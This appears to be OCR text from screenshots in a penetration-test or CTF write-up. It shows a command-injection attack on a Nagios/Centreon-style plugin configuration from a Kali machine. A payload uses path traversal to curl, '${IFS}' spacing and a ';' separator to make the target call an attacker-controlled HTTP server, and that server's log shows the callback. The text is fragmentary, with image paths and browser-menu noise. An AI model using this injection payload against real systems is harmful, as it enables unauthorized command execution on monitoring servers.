 url${IFS}192.168.2.104;&command_line=&o=p&min=2
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetH
pollers hosts 0 0 0 services 0 0 0 0 Apri
6:2
Configuration > Commands > Checks
| Plugin Help
Help
Command Line /usr/lib64/nagios/plugins/../../../../../../../bin/curl${IFS}192.168.2.104; --help
root@kali: ~
root@kali:~# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.230.42 - - [30/Apr/2020 17:27:18] "GET / HTTP/1.1" 200 -
MDBootstrap
MDB